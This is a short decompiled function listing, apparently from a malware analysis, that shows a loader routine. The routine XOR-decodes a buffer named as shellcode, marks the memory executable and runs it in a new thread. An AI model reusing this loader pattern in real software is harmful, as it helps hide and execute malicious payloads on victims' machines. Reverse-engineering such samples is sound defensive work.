 1 HANDLE __cdecl sub_401559(int heap_addr, DWORD shellcode_size, int xor_key_addr)
2 {
3   void *v3; // eax
4   signed int v4; // ecx
5   void *v5; // ebx
6   DWORD flOldProtect; // [esp+2Ch] [ebp-1Ch]
7
8   v3 = VirtualAlloc(0, shellcode_size, 0x3000u, 4u);
9   v4 = 0;
10   v5 = v3;
11   while ( v4 < (signed int)shellcode_size )
12   {
13     *((_BYTE *)v3 + v4) = *(_BYTE *)(heap_addr + v4) ^ *(_BYTE *)(xor_key_addr + v4 % 4);
14     ++v4;
15   }
16   VirtualProtect(v3, shellcode_size, 32u, &flOldProtect);
17   return CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, v5, 0, 0);
18 }